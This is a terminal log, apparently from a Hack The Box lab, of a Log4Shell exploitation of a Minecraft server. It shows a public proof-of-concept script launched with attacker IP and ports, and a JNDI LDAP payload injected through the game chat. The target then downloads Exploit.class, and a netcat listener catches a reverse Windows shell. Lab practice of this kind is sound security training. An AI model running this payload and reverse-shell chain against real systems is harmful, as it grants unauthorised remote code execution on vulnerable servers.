 └─$ python poc.py --userip 10.10.14.97 --webport 80 --lport 1337
[!] CVE: CVE-2021-44228
[!] Github repo: https://github.com/kozmer/log4j-shell-poc
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] Exploit java class created success
[+] Setting up LDAP server
[+] Send me: ${jndi:ldap://10.10.14.97:1389/a}
[+] Starting Webserver on port 80 http://0.0.0.0:80
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Listening on 0.0.0.0:1389
Send LDAP reference result for a redirecting to http://10.10.14.97:80/Exploit.class
10.10.11.249 - - [03/Apr/2024 21:58:54] "GET /Exploit.class HTTP/1.1" 200 -
┌──(env)─(kali㉿kali)-[~/Desktop/HTB Machines/Crafty/pyCraft]
└─$ python start.py
Enter your username: a
Enter your password (leave blank for offline mode):
Enter server host or host:port (enclose IPv6 addresses in square brackets): 10.10.11.249
Connecting in offline mode...
Connected.
Message (SYSTEM): {"translate":"death.attack.mob","with":[{"insertion":"a","clickEvent":{"action":"suggest_command",
"value":"/tell a "},"hoverEvent":{"action":"show_entity","contents":{"type":"minecraft:player","id":"52428a0e-1e30-3
cb1-976c-e728b2614047","name":{"text":"a"}}},"text":"a"},{"insertion":"a6bbc29f-a3ec-46b8-8c75-c9cb4734eb80","hoverE
vent":{"action":"show_entity","contents":{"type":"minecraft:zombie","id":"a6bbc29f-a3ec-46b8-8c75-c9cb4734eb80","nam
e":{"translate":"entity.minecraft.zombie"}}},"translate":"entity.minecraft.zombie"}]}
${jndi:ldap://10.10.14.97:1389/a}
└─$ rlwrap nc -lnvp 1337
listening on [any] 1337 ...
connect to [10.10.14.97] from (UNKNOWN) [10.10.11.249] 49684
Microsoft Windows [Version 10.0.17763.5329]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\users\svc_minecraft\server>